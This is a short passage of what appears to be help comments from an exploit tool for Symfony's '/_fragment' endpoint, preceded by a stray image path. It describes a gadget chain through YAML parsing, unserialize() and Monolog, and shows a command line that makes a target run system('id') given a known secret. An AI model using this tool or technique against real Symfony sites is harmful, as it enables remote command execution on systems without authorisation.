 #
#### METHOD 2
#
#  * Symfony\Component\Yaml\Inline::parse -> YAML -> unserialize()
#  * Recent versions (?)
#  * Requires Monolog
#  * Function takes one parameter only
#
# Example: Calls system('id'):
#
# $ ./symfony_fragment.php https://target.com/_fragment \
#   --internal-url http://target.internal.com/_fragment
#   --secret 'CustomKey123!' \
#   --method 2
#   --function system
#   --parameters 'id'
#
# Here, no need to match the parameter. Just straight up send it.
#